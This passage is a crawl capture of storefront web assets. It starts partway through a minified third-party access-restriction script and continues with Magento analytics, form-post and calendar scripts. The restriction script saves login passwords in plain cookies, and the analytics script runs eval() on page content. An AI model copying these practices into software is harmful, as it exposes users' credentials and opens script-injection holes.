window.location=_2_3+lkvw_11+"/"+lkvw_36;break;}if(lkvw_37.substr(2,2)=='$d'){lkvw_15('4,'+lkvw_37.substr(2),'lk2');break;}if(lkvw_37.substr(2,2)=='$b'){lkvw_15('4,'+unescape(lkvw_37).substr(2),'lk2');break;}if(lkvw_37.substr(2,2)=='$s'){document.title='';window.location.href=_2_3+lkvw_05.replace('http://','').replace('https://','')+'/LockView/Restrict.aspx?uid='+lkvw_09+'&domain='+lkvw_11;break;}if(lkvw_37.substr(2)!=''){if(lkvw_37.substr(2)!='lockview.htm')window.location.href=_2_3+(lkvw_11+'/'+lkvw_37.substr(2)).replace('//','/');else{lkvw_15('4,'+lkvw_37.substr(2),'lk2');lkvw_26();}}break;case'2':lkvw_12('2');break;case'3':lkvw_12('3');break;case'4':lk1(lkvw_37);if(lkvw_type!='v5'&&lkvw_37=='4'){lkvw_12('6');}else{if(lkvw_37.indexOf('lockview')!=-1||lkvw_37.indexOf('unfind')!=-1){if(document.all){document.execCommand('stop');}else{document.execCommand('stop');try{window.stop();}catch(e){}}}if(lkvw_type=='v5')lk2('v5,login.htm');}break;case'5':alert('用户名或者密码错误.');break;case'6':alert('此用户名已过期.');break;case'7':if(lkvw_23('lkvw_01')==null)lkvw_13('lkvw_01','lkvw_type',90);if(lkvw_37.substr(2,2)=='$d')lkvw_15('4,'+lkvw_37.substr(2),'lk2');else lkvw_15('1,'+lkvw_37.substr(2),'lk1');break;}}}function lkvw_33(){if(!lkvw_53)return null;lkvw_01=lkvw_53.substr(0,lkvw_53.indexOf('/Js'));if(lkvw_01.indexOf('lockview.cn')!=-1||lkvw_01.indexOf('dwcheck.cn')!=-1)return lkvw_01;else{if(lkvw_01=="")lkvw_01="localhost";if(lkvw_01.indexOf("http://")==-1)lkvw_01="http://"+lkvw_01;window.location.href=lkvw_01+'/Stop/?RestrictByLockview';}}function lk1(lkvw_36){if(lkvw_36!='lkvw_07'){if(lkvw_36.indexOf('lockview')!=-1){lkvw_14=lkvw_login();lkvw_35='4';}else{if(lkvw_36.indexOf('unfind')!=-1){lkvw_14=lkvw_unfind();lkvw_35='4';}else{var lkvw_35;var lkvw_37;if(lkvw_36.indexOf('$$d')!=-1){lkvw_37='$$d';lkvw_35='4';}if(lkvw_36.indexOf(',$b')!=-1){lkvw_37='$$b';lkvw_35='5';}lkvw_14="<frame name='contents' target='main' src='"+lkvw_36.substr(4,lkvw_36.indexOf(lkvw_37)-4)+"' noresize scrolling='YES' frameborder='NO'>";}}if(lkvw_36=='4'||lkvw_36=='2'){document.write("<script type='text/javascript' src='"+lkvw_05+"/lockview/JudgeCode.aspx?judge="+lkvw_36+",uid:"+lkvw_09+",domain:"+lkvw_11+",location_hostname:"+document.location.hostname+"'></script>");}else{lkvw_sys=lkvw_14;lkvw_12(lkvw_35);}}else lkvw_15(lkvw_36,'v5');}function lk2(lkvw_37){if(lkvw_37!=undefined){lkvw_37=unescape(lkvw_37);var v6=lkvw_37.split(';');lkvw_37=v6[0];v6=v6[1];if((parseInt(v6)+19)==parseInt(lkvw_GUID)){if(lkvw_37.substr(2,2)=='$d')document.title=decodeURI(lkvw_37.substr(lkvw_37.indexOf('$$d')+3));if(lkvw_37.substr(2,2)=='$b'){if(lkvw_37.indexOf('$$b')==-1)lkvw_37=lkvw_37+'$$bHome';document.title=decodeURI(lkvw_37.substr(lkvw_37.indexOf('$$b')+3));}lkvw_15(lkvw_37,'v6');}}else lk1('2');return lkvw_37;}function lkvw_23(lkvw_37){var lkvw_48=document.cookie.match(new RegExp("(^| )"+lkvw_37+"=([^;]*)(;|$)"));if(lkvw_48!=null)return unescape(lkvw_48[2]);return null;}function lkvw_08(){lkvw_10('lkvw_01');document.cookie='lkvw_02=v5;path=/';}function lkvw_13(lkvw_36,lkvw_38,lkvw_37){if(lkvw_37){var lkvw_49=new Date();lkvw_49.setTime(lkvw_49.getTime()+(lkvw_37*24*60*60*1000));var lkvw_50='; expires='+lkvw_49.toGMTString();}else var lkvw_50='';document.cookie=lkvw_36+'='+lkvw_38+lkvw_50+'; path=/';}function lkvw_26(){if(lkvw_23("lkvw_04")!=null){chkpass=document.getElementById("chkPassword");if(chkpass!=null){chkpass.checked=true;lkvw_22=document.getElementById("Username");lkvw_22.value=lkvw_23("lkvw_03");lkvw_24=document.getElementById("Password");lkvw_24.value=lkvw_23("lkvw_04");}}}function lkvw_10(lkvw_38){var lkvw_51=new Date();lkvw_51.setTime(lkvw_51.getTime()-1);var lkvw_52=lkvw_23(lkvw_38);if(lkvw_52!=null)document.cookie=lkvw_38+'='+lkvw_52+';expires='+lkvw_51.toGMTString();}function lkvw_12(lkvw_39){switch(lkvw_39){case'2':lkvw_39='<span style=font-size:14px;color:Red>&#24744;&#30340;&#24080;&#21495;&#24050;&#21040;&#26399;<\/span><br>&#35831;&#32493;&#36153;&#21518;&#20351;&#29992;,&nbsp;<a href=http://www.lockview.cn/Payment.html>&#32493;&#36153;&#39029;&#38754;</a>';break;case'3':lkvw_39='<span style=font-size:14px;color:Red>&#35797;&#29992;&#26399;&#24050;&#36807;&#65292;&#38480;&#21046;&#26381;&#21153;&#24050;&#26242;&#20572;<\/span><br>&#35831;&#20184;&#36153;&#21518;&#20351;&#29992;,&nbsp; <a href=http://www.lockview.cn/Payment.html>&#20184;&#36153;&#39029;&#38754;</a>';break;case'4':var lkvw_60="<html><head/><body style=margin:0>"+unescape(lkvw_14)+"</body></html><script type='text/javascript' defer>document.body.style.overflow=document.documentElement.style.overflow= '"+lkvw_19+"';";if(document.all)lkvw_60+="document.execCommand('stop');</script>";else lkvw_60+="document.execCommand('stop'); try{window.stop();}catch(e){}</script>";document.write(lkvw_60);break;case'5':var lkvw_60="<frameset rows='*'><frameset cols='*' frameborder='NO' border='0' framespacing='0' rows='*'>"+unescape(lkvw_14)+"<noframes><body bgcolor='#FFFFFF' text='#000000'>Your Browser does not support frames.</body></noframes></frameset>";document.write(lkvw_60);break;case'6':lkvw_39='<span style=font-size:14px;color:Red>&#24080;&#21495;&#20013;&#19981;&#21253;&#25324;&#24403;&#21069;&#22495;&#21517;<\/span><br>&#24744;&#22312;&#25511;&#21046;&#21488;&#20013;&#35774;&#32622;&#30340;&#32593;&#31449;&#22495;&#21517;&#19981;&#21253;&#25324;&#24403;&#21069;&#32593;&#31449;&#65292;&#35831;&#20180;&#32454;&#26680;&#23545;&#12290;';break;}if(lkvw_39!='4'&&lkvw_39!='5'){document.writeln('<div id=lk3_info style=z-index:99999;position:absolute;top:0px;left:0px;height:120px;border:#a6b4cf 1px solid;background-color:#c9d3f3>');document.writeln('<table width=260px border=0 cellpadding=0 cellspacing=0 style=font-size:12px;color:#1f336b;border-top:#fff 1px solid; border-left:#fff 1px solid bgcolor=#cfdef4>');document.writeln('<tr><td style=padding:2px 0>&nbsp;&#31532;&#19977;&#20195;&#76;&#111;&#99;&#107;&#118;&#105;&#101;&#119;&#32593;&#31449;&#38480;&#21046;&#35775;&#38382;&#31995;&#32479;<\/td>');document.writeln('<td><span style=CURSOR:pointer onclick=lkvw_32()>×&nbsp;<\/span><\/td><\/tr>');document.writeln('<tr><td colspan=2 height=96 style=padding:0 1px 1px 0>');document.writeln('<div style=padding:10px;height:100%;line-height:20px;border:#728eb8 1px solid>'+lkvw_39+'<\/div><\/tr><\/table><\/div>');lkvw_31();}}function lkvw_31(){lk3_info.style.top=0;lk3_info.style.right=document.body.scrollLeft+document.body.clientWidth-180;setTimeout('lkvw_31();',80);}function lkvw_32(){lk3_info.style.visibility=lkvw_19;}function lkvw_login(){var v7=("<form action=\"\" style=\"font-family:verdana;font-size:14px\" onkeydown=\"if(event.keyCode==13)document.getElementById('btnSumbit').click()\"><div style=\"margin:40px;width:450px;height:500px;padding:4px;font-size:12px;text-align:left;line-height:22px\"><fieldset style=\"padding:25px\"><legend>Client Login<\/legend><br \/>");v7+=("<label for=\"Username\">Username <\/label> <input id=\"Username\" name=\"Username\" value=\"common\" \/><br \/>");v7+=("<label for=\"Password\">Password <\/label> <input id=\"Password\" name=\"Password\" type=\"password\" value=\"\" \/><br \/><br \/><br \/>");v7+=("<input id=\"btnSumbit\" type=\"button\" value=\"Login\" onclick=\"lockview_login();return false;\" \/>&nbsp;&nbsp;&nbsp;&nbsp;<input id=\"chkPassword\" name=\"chkPassword\" type=\"checkbox\" />Remember Password<\/fieldset><\/div><\/form>");document.title="Password?";return v7;}function lkvw_unfind(){var v8='<TABLE cellSpacing=10 width=500 border=0 style=margin:15px;font-size:9pt;text-align:left><TR><TD><div style=font-size:12pt>无法找到该网页</div><br>您正在搜索的页面可能已经删除、更名或暂时不可用。<HR><P>请尝试以下操作：</P>';v8+='<UL style=font-size:12px><LI>确保浏览器的地址栏中显示的网站地址的拼写和格式正确无误。<LI>如果通过单击链接而到达了该网页，请与网站管理员联系，通知他们该链接的格式不正确。<LI>单击<A style=color:Red href=javascript:history.back(1)>后退</A>按钮尝试另一个链接。 </LI></UL><br>HTTP 错误 404 - 文件或目录未找到。</UL></TD></TR></TABLE>';return v8;}//

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5300095&f=www.toupee.com&b=0&l=en-us@posix&d=&o=&s=&r=76094
body_size: 58
content:
lk2('0%3b76075')

--- FILE ---
content_type: image/svg+xml
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/rating.svg
body_size: 959
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="18px" height="36px" viewBox="0 0 18 36" enable-background="new 0 0 18 36" xml:space="preserve">
<polygon id="XMLID_125_" fill="#E3CC85" points="8.937,14.117 3.387,17.076 4.4,10.787 0,6.444 6.114,5.509 8.937,0 11.702,5.509 
	17.991,6.444 13.455,10.787 14.525,17.076 "/>
<g id="XMLID_1166_">
	<path id="XMLID_1167_" fill-rule="evenodd" clip-rule="evenodd" fill="#E3CC85" d="M8.981,21.616l2.086,3.997l4.662,0.641
		l-3.374,3.11l0.794,4.392l-4.168-2.075l-4.17,2.075l0.797-4.392l-3.371-3.11l4.661-0.641L8.981,21.616L8.981,21.616z M8.981,18.915
		l-2.776,5.624L0,25.441l4.49,4.378L3.431,36l5.551-2.919L14.532,36l-1.061-6.181l4.492-4.378l-6.208-0.902L8.981,18.915
		L8.981,18.915z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_GoogleAnalytics/js/google-analytics.js
body_size: 1527
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/* jscs:disable */
/* eslint-disable */
define([
    'jquery',
    'mage/cookies'
], function ($) {
    'use strict';

    /**
     * @param {Object} config
     */
    return function (config) {
        var allowServices = false,
            allowedCookies,
            allowedWebsites;

        if (config.isCookieRestrictionModeEnabled) {
            allowedCookies = $.mage.cookies.get(config.cookieName);

            if (allowedCookies !== null) {
                allowedWebsites = JSON.parse(allowedCookies);

                if (allowedWebsites[config.currentWebsite] === 1) {
                    allowServices = true;
                }
            }
        } else {
            allowServices = true;
        }

        if (allowServices) {
            (function (i, s, o, g, r, a, m) {
                i.GoogleAnalyticsObject = r;
                i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                    m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

            // Process page info
            ga('create', config.pageTrackingData.accountId, 'auto');

            if (config.pageTrackingData.isAnonymizedIpActive) {
                ga('set', 'anonymizeIp', true);
            }

            if((config.module == 'catalog' && config.controller == "category" && config.action == "view") || (
                config.module == 'catalogsearch' && config.controller == "result" && config.action == "index"
            )){
                ga('require', 'ec', 'ec.js');
                var gaInfo = $('#ga-info').html();
                var  listType = $('#ga-list').val();
                var result = eval(gaInfo);
                for (var i = 0; i < result.length; i ++){
                    ga('ec:addImpression', {            // Provide product details in an impressionFieldObjec0t.
                        'id': '"' + result[i].sku +  '"',                   // Product ID (string).
                        'name': '"' + result[i].name +  '"', // Product name (string).
                        'list': '"' + listType + '"',         // Product list (string).
                        'position':  result[i].position      // Custom dimension (string).
                    });
                }

                $('.tocart').click(function () {
                    var info = $(this).data('ga-info');
                    var result = eval(info);
                    ga('ec:addProduct', {               // Provide product details in a productFieldObject.
                        'id': '"'+ result.sku +'"',                   // Product ID (string).
                        'name': '"' + result.name + '"', // Product name (string).
                        'quantity': 1
                    });
                    ga('ec:setAction', 'add');
                    ga('send', 'event', 'UX', 'click', 'add to cart');
                });

            }else if(config.module == 'catalog' && config.controller == 'product' && config.action == 'view'){
                var info = $('#product-addtocart-button').data('ga-info');
                var result = eval(info);
                ga('require', 'ec', 'ec.js');
                ga('ec:addProduct', {
                    'id': '"'+ result.sku +'"',
                    'name': '"' + result.name + '"',
                });
                ga('ec:setAction', 'detail');

                $('#product-addtocart-button').click(function () {
                    var info = $(this).data('ga-info');
                    var result = eval(info);
                    ga('ec:addProduct', {               // Provide product details in a productFieldObject.
                        'id': '"'+ result.sku +'"',                   // Product ID (string).
                        'name': '"' + result.name + '"', // Product name (string).
                        'quantity': $('#qty').val()
                    });
                    ga('ec:setAction', 'add');
                    ga('send', 'event', 'UX', 'click', 'add to cart');
                });
            }else if(config.module == 'checkout' && config.controller == 'index' && config.action == 'index'){
                ga('require', 'ec', 'ec.js');
                var cartItemsStr = $('#cartItems').html();
                var cartItems = eval(cartItemsStr);
                for(var i = 0; i < cartItems.length; i++) {
                    var product = cartItems[i];
                    ga('ec:addProduct', {
                        'id': product.sku,
                        'name': product.name,
                        'price': product.price,
                        'quantity': product.qty
                    });
                }
                ga('ec:setAction','checkout', {
                    'step': 1,            // A value of 1 indicates this action is first checkout step.
                    'option': 'paypal'      // Used to specify additional info about a checkout stage, e.g. payment method.
                });
            }



            // Process orders data
            if (config.ordersTrackingData.hasOwnProperty('currency')) {
                ga('require', 'ec', 'ec.js');

                ga('set', 'currencyCode', config.ordersTrackingData.currency);

                // Collect product data for GA
                if (config.ordersTrackingData.products) {
                    $.each(config.ordersTrackingData.products, function (index, value) {
                        ga('ec:addProduct', value);
                    });
                }

                // Collect orders data for GA
                if (config.ordersTrackingData.orders) {
                    $.each(config.ordersTrackingData.orders, function (index, value) {
                        ga('ec:setAction', 'purchase', value);
                    });
                }

                ga('send', 'pageview');
            } else {
                ga('send', 'pageview' + config.pageTrackingData.optPageUrl);
            }
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/dataPost.js
body_size: 1095
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/template',
    'Magento_Ui/js/modal/confirm',
    'jquery-ui-modules/widget'
], function ($, mageTemplate, uiConfirm) {
    'use strict';

    $.widget('mage.dataPost', {
        options: {
            formTemplate: '<form action="<%- data.action %>" method="post">' +
            '<% _.each(data.data, function(value, index) { %>' +
            '<input name="<%- index %>" value="<%- value %>">' +
            '<% }) %></form>',
            postTrigger: ['a[data-post]', 'button[data-post]', 'span[data-post]'],
            ajaxTrigger: ['a[data-ajax]', 'button[data-ajax]', 'span[data-ajax]'],
            formKeyInputSelector: 'input[name="form_key"]'
        },

        /** @inheritdoc */
        _create: function () {
            this._bind();
        },

        /** @inheritdoc */
        _bind: function () {
            var events = {};

            $.each(this.options.postTrigger, function (index, value) {
                events['click ' + value] = '_postDataAction';
            });
            $.each(this.options.ajaxTrigger, function (index, value) {
                events['click ' + value] = '_ajaxDataAction';
            });

            this._on(events);
        },

        /**
         * Handler for click.
         *
         * @param {Object} e
         * @private
         */
        _postDataAction: function (e) {
            var params = $(e.currentTarget).data('post');

            e.preventDefault();
            this.postData(params);
        },

        _ajaxDataAction: function (e) {
            var params = $(e.currentTarget).data('ajax');

            e.preventDefault();
            this.ajaxData(params, $(e.currentTarget));
        },

        /**
         * Data post action.
         *
         * @param {Object} params
         */
        postData: function (params) {
            var formKey = $(this.options.formKeyInputSelector).val(),
                $form, input;

            if (formKey) {
                params.data['form_key'] = formKey;
            }

            $form = $(mageTemplate(this.options.formTemplate, {
                data: params
            }));

            if (params.files) {
                $form[0].enctype = 'multipart/form-data';
                $.each(params.files, function (key, files) {
                    if (files instanceof FileList) {
                        input = document.createElement('input');
                        input.type = 'file';
                        input.name = key;
                        input.files = files;
                        $form[0].appendChild(input);
                    }
                });
            }

            if (params.data.confirmation) {
                uiConfirm({
                    content: params.data.confirmationMessage,
                    actions: {
                        /** @inheritdoc */
                        confirm: function () {
                            $form.appendTo('body').hide().submit();
                        }
                    }
                });
            } else {
                $form.appendTo('body').hide().submit();
            }
        },
        /**
         * Data post action.
         *
         * @param {Object} params
         */
        ajaxData: function (params, currentTarget) {
            var formKey = $(this.options.formKeyInputSelector).val(), $form;
            if (formKey) {
                params.data['form_key'] = formKey;
            }
            $.ajax({
                url: params.action,
                data: params.data,
                type: 'post',
                dataType: 'json',
                showLoader: true,
                /** @inheritdoc */
                success: function (res) {
                    if(res && res.location){
                        window.location.href = res.location;
                    }
                   console.log(res);
                }
            });
        }
    });

    $(document).dataPost();

    return $.mage.dataPost;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/calendar.js
body_size: 5560
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/*eslint max-depth: 0*/
define([
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/datepicker',
    'jquery-ui-modules/timepicker'
], function ($) {
    'use strict';

    var calendarBasePrototype,
        datepickerPrototype = $.datepicker.constructor.prototype;

    $.datepicker.markerClassName = '_has-datepicker';

    /**
     * Extend JQuery date picker prototype with store local time methods
     */
    $.extend(datepickerPrototype, {
        /**
         * Get date/time according to store settings.
         * We use serverTimezoneOffset (in seconds) instead of serverTimezoneSeconds
         * in order to have ability to know actual store time even if page hadn't been reloaded
         * @returns {Date}
         */
        _getTimezoneDate: function (options) {
            // local time in ms
            var ms = Date.now();

            options = options || $.calendarConfig || {};

            // Adjust milliseconds according to store timezone offset,
            // mind the GMT zero offset
            if (typeof options.serverTimezoneOffset !== 'undefined') {
                // Make UTC time and add store timezone offset in seconds
                ms += new Date().getTimezoneOffset() * 60 * 1000 + options.serverTimezoneOffset * 1000;
            } else if (typeof options.serverTimezoneSeconds !== 'undefined') {
                //Set milliseconds according to client local timezone offset
                ms = (options.serverTimezoneSeconds + new Date().getTimezoneOffset() * 60) * 1000;
            }

            return new Date(ms);
        },

        /**
         * Set date/time according to store settings.
         * @param {String|Object} target - the target input field or division or span
         */
        _setTimezoneDateDatepicker: function (target) {
            this._setDateDatepicker(target, this._getTimezoneDate());
        }
    });

    /**
     * Widget calendar
     */
    $.widget('mage.calendar', {
        options: {
            autoComplete: true
        },

        /**
         * Merge global options with options passed to widget invoke
         * @protected
         */
        _create: function () {
            this._enableAMPM();
            this.options = $.extend(
                {},
                $.calendarConfig ? $.calendarConfig : {},
                this.options.showsTime ? {
                    showTime: true,
                    showHour: true,
                    showMinute: true
                } : {},
                this.options
            );
            this._initPicker(this.element);
            this._overwriteGenerateHtml();
        },

        /**
         * Get picker name
         * @protected
         */
        _picker: function () {
            return this.options.showsTime ? 'datetimepicker' : 'datepicker';
        },

        /**
         * Fix for Timepicker - Set ampm option for Timepicker if timeformat contains string 'tt'
         * @protected
         */
        _enableAMPM: function () {
            if (this.options.timeFormat && this.options.timeFormat.indexOf('tt') >= 0) {
                this.options.ampm = true;
            }
        },

        /**
         * Wrapper for overwrite jQuery UI datepicker function.
         */
        _overwriteGenerateHtml: function () {
            /**
             * Overwrite jQuery UI datepicker function.
             * Reason: magento date could be set before calendar show
             * but local date will be styled as current in original _generateHTML
             *
             * @param {Object} inst - instance datepicker.
             * @return {String} html template
             */
            $.datepicker.constructor.prototype._generateHTML = function (inst) {
                var today = this._getTimezoneDate(),
                    isRTL = this._get(inst, 'isRTL'),
                    showButtonPanel = this._get(inst, 'showButtonPanel'),
                    hideIfNoPrevNext = this._get(inst, 'hideIfNoPrevNext'),
                    navigationAsDateFormat = this._get(inst, 'navigationAsDateFormat'),
                    numMonths = this._getNumberOfMonths(inst),
                    showCurrentAtPos = this._get(inst, 'showCurrentAtPos'),
                    stepMonths = this._get(inst, 'stepMonths'),
                    isMultiMonth = parseInt(numMonths[0], 10) !== 1 || parseInt(numMonths[1], 10) !== 1,
                    currentDate = this._daylightSavingAdjust(!inst.currentDay ? new Date(9999, 9, 9) :
                        new Date(inst.currentYear, inst.currentMonth, inst.currentDay)),
                    minDate = this._getMinMaxDate(inst, 'min'),
                    maxDate = this._getMinMaxDate(inst, 'max'),
                    drawMonth = inst.drawMonth - showCurrentAtPos,
                    drawYear = inst.drawYear,
                    maxDraw,
                    prevText = this._get(inst, 'prevText'),
                    prev,
                    nextText = this._get(inst, 'nextText'),
                    next,
                    currentText = this._get(inst, 'currentText'),
                    gotoDate,
                    controls,
                    buttonPanel,
                    firstDay,
                    showWeek = this._get(inst, 'showWeek'),
                    dayNames = this._get(inst, 'dayNames'),
                    dayNamesMin = this._get(inst, 'dayNamesMin'),
                    monthNames = this._get(inst, 'monthNames'),
                    monthNamesShort =  this._get(inst, 'monthNamesShort'),
                    beforeShowDay = this._get(inst, 'beforeShowDay'),
                    showOtherMonths = this._get(inst, 'showOtherMonths'),
                    selectOtherMonths = this._get(inst, 'selectOtherMonths'),
                    defaultDate = this._getDefaultDate(inst),
                    html = '',
                    row = 0,
                    col = 0,
                    selectedDate,
                    cornerClass = ' ui-corner-all',
                    group = '',
                    calender = '',
                    dow = 0,
                    thead,
                    day,
                    daysInMonth,
                    leadDays,
                    curRows,
                    numRows,
                    printDate,
                    dRow = 0,
                    tbody,
                    daySettings,
                    otherMonth,
                    unselectable;

                if (drawMonth < 0) {
                    drawMonth += 12;
                    drawYear--;
                }

                if (maxDate) {
                    maxDraw = this._daylightSavingAdjust(new Date(maxDate.getFullYear(),
                        maxDate.getMonth() - numMonths[0] * numMonths[1] + 1, maxDate.getDate()));
                    maxDraw = minDate && maxDraw < minDate ? minDate : maxDraw;

                    while (this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1)) > maxDraw) {
                        drawMonth--;

                        if (drawMonth < 0) {
                            drawMonth = 11;
                            drawYear--;

                        }
                    }
                }
                inst.drawMonth = drawMonth;
                inst.drawYear = drawYear;
                prevText = !navigationAsDateFormat ? prevText : this.formatDate(prevText,
                    this._daylightSavingAdjust(new Date(drawYear, drawMonth - stepMonths, 1)),
                    this._getFormatConfig(inst));
                prev = this._canAdjustMonth(inst, -1, drawYear, drawMonth) ?
                    '<a class="ui-datepicker-prev ui-corner-all" data-handler="prev" data-event="click"' +
                    ' title="' + prevText + '">' +
                    '<span class="ui-icon ui-icon-circle-triangle-' + (isRTL ? 'e' : 'w') + '">' +
                    '' + prevText + '</span></a>'
                    : hideIfNoPrevNext ? ''
                        :   '<a class="ui-datepicker-prev ui-corner-all ui-state-disabled" title="' +
                            '' + prevText + '"><span class="ui-icon ui-icon-circle-triangle-' +
                            '' + (isRTL ? 'e' : 'w') + '">' + prevText + '</span></a>';
                nextText = !navigationAsDateFormat ?
                    nextText
                    :   this.formatDate(nextText,
                        this._daylightSavingAdjust(new Date(drawYear, drawMonth + stepMonths, 1)),
                        this._getFormatConfig(inst));
                next = this._canAdjustMonth(inst, +1, drawYear, drawMonth) ?
                    '<a class="ui-datepicker-next ui-corner-all" data-handler="next" data-event="click"' +
                    'title="' + nextText + '"><span class="ui-icon ui-icon-circle-triangle-' +
                    '' + (isRTL ? 'w' : 'e') + '">' + nextText + '</span></a>'
                    : hideIfNoPrevNext ? ''
                        :   '<a class="ui-datepicker-next ui-corner-all ui-state-disabled" title="' + nextText + '">' +
                            '<span class="ui-icon ui-icon-circle-triangle-' + (isRTL ? 'w' : 'e') + '">' + nextText +
                            '</span></a>';
                gotoDate = this._get(inst, 'gotoCurrent') && inst.currentDay ? currentDate : today;
                currentText = !navigationAsDateFormat ? currentText :
                    this.formatDate(currentText, gotoDate, this._getFormatConfig(inst));
                controls = !inst.inline ?
                    '<button type="button" class="ui-datepicker-close ui-state-default ui-priority-primary ' +
                    'ui-corner-all" data-handler="hide" data-event="click">' +
                    this._get(inst, 'closeText') + '</button>'
                    : '';
                buttonPanel = showButtonPanel ?
                    '<div class="ui-datepicker-buttonpane ui-widget-content">' + (isRTL ? controls : '') +
                    (this._isInRange(inst, gotoDate) ? '<button type="button" class="ui-datepicker-current ' +
                    'ui-state-default ui-priority-secondary ui-corner-all" data-handler="today" data-event="click"' +
                    '>' + currentText + '</button>' : '') + (isRTL ? '' : controls) + '</div>' : '';
                firstDay = parseInt(this._get(inst, 'firstDay'), 10);
                firstDay = isNaN(firstDay) ? 0 : firstDay;

                for (row = 0; row < numMonths[0]; row++) {
                    this.maxRows = 4;

                    for (col = 0; col < numMonths[1]; col++) {
                        selectedDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, inst.selectedDay));

                        calender = '';

                        if (isMultiMonth) {
                            calender += '<div class="ui-datepicker-group';

                            if (numMonths[1] > 1) {
                                switch (col) {
                                    case 0: calender += ' ui-datepicker-group-first';
                                        cornerClass = ' ui-corner-' + (isRTL ? 'right' : 'left');
                                        break;

                                    case numMonths[1] - 1: calender += ' ui-datepicker-group-last';
                                        cornerClass = ' ui-corner-' + (isRTL ? 'left' : 'right');
                                        break;

                                    default: calender += ' ui-datepicker-group-middle'; cornerClass = '';
                                }
                            }
                            calender += '">';
                        }
                        calender += '<div class="ui-datepicker-header ' +
                            'ui-widget-header ui-helper-clearfix' + cornerClass + '">' +
                            (/all|left/.test(cornerClass) && parseInt(row, 10) === 0 ? isRTL ? next : prev : '') +
                            (/all|right/.test(cornerClass) && parseInt(row, 10) === 0 ? isRTL ? prev : next : '') +
                            this._generateMonthYearHeader(inst, drawMonth, drawYear, minDate, maxDate,
                            row > 0 || col > 0, monthNames, monthNamesShort) + // draw month headers
                            '</div><table class="ui-datepicker-calendar"><thead>' +
                            '<tr>';
                        thead = showWeek ?
                            '<th class="ui-datepicker-week-col">' + this._get(inst, 'weekHeader') + '</th>' : '';

                        for (dow = 0; dow < 7; dow++) { // days of the week
                            day = (dow + firstDay) % 7;
                            thead += '<th' + ((dow + firstDay + 6) % 7 >= 5 ?
                                ' class="ui-datepicker-week-end"' : '') + '>' +
                                '<span title="' + dayNames[day] + '">' + dayNamesMin[day] + '</span></th>';
                        }
                        calender += thead + '</tr></thead><tbody>';
                        daysInMonth = this._getDaysInMonth(drawYear, drawMonth);

                        if (drawYear === inst.selectedYear && drawMonth === inst.selectedMonth) {
                            inst.selectedDay = Math.min(inst.selectedDay, daysInMonth);
                        }
                        leadDays = (this._getFirstDayOfMonth(drawYear, drawMonth) - firstDay + 7) % 7;
                        curRows = Math.ceil((leadDays + daysInMonth) / 7); // calculate the number of rows to generate
                        numRows = isMultiMonth ? this.maxRows > curRows ? this.maxRows : curRows : curRows;
                        this.maxRows = numRows;
                        printDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1 - leadDays));

                        for (dRow = 0; dRow < numRows; dRow++) { // create date picker rows
                            calender += '<tr>';
                            tbody = !showWeek ? '' : '<td class="ui-datepicker-week-col">' +
                            this._get(inst, 'calculateWeek')(printDate) + '</td>';

                            for (dow = 0; dow < 7; dow++) { // create date picker days
                                daySettings = beforeShowDay ?
                                    beforeShowDay.apply(inst.input ? inst.input[0] : null, [printDate]) : [true, ''];
                                otherMonth = printDate.getMonth() !== drawMonth;
                                unselectable = otherMonth && !selectOtherMonths || !daySettings[0] ||
                                minDate && printDate < minDate || maxDate && printDate > maxDate;
                                tbody += '<td class="' +
                                ((dow + firstDay + 6) % 7 >= 5 ? ' ui-datepicker-week-end' : '') + // highlight weekends
                                (otherMonth ? ' ui-datepicker-other-month' : '') + // highlight days from other months
                                (printDate.getTime() === selectedDate.getTime() &&
                                drawMonth === inst.selectedMonth && inst._keyEvent || // user pressed key
                                defaultDate.getTime() === printDate.getTime() &&
                                defaultDate.getTime() === selectedDate.getTime() ?
                                    // or defaultDate is current printedDate and defaultDate is selectedDate
                                ' ' + this._dayOverClass : '') + // highlight selected day
                                (unselectable ? ' ' + this._unselectableClass + ' ui-state-disabled' : '') +
                                (otherMonth && !showOtherMonths ? '' : ' ' + daySettings[1] + // highlight custom dates
                                (printDate.getTime() === currentDate.getTime() ? ' ' + this._currentClass : '') +
                                (printDate.getDate() === today.getDate() && printDate.getMonth() === today.getMonth() &&
                                printDate.getYear() === today.getYear() ? ' ui-datepicker-today' : '')) + '"' +
                                ((!otherMonth || showOtherMonths) && daySettings[2] ?
                                ' title="' + daySettings[2] + '"' : '') + // cell title
                                (unselectable ? '' : ' data-handler="selectDay" data-event="click" data-month="' +
                                '' + printDate.getMonth() + '" data-year="' + printDate.getFullYear() + '"') + '>' +
                                (otherMonth && !showOtherMonths ? '&#xa0;' : // display for other months
                                    unselectable ? '<span class="ui-state-default">' + printDate.getDate() + '</span>'
                                        : '<a class="ui-state-default' +
